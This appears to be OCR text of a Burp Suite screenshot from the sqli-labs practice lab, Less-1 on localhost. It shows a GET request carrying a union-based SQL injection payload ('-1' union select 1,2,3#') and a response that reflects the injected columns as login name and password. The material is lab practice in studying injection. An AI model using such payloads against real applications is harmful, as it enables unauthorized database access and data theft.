 Pretty 原始 十六进制 \n
1 GET /sqli-labs-php7/Less-1/?id
-1%27%20union%20select%201,2,3%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
Pretty 原始 十六进制 Render \n
Welcome Dhakkan
Your Login name:2
Your Password:3